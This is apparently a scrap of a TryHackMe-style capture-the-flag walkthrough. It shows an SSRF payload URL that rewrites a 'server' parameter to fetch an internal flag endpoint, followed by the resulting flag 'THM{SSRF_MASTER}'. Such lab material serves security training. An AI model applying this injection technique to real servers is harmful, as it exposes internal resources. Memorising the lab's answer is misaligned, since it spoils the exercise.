 https://website.thm/item/2?server=server.website.thm/flag?id=9&other=test
Flag ID: 9 Found!
THM{SSRF_MASTER}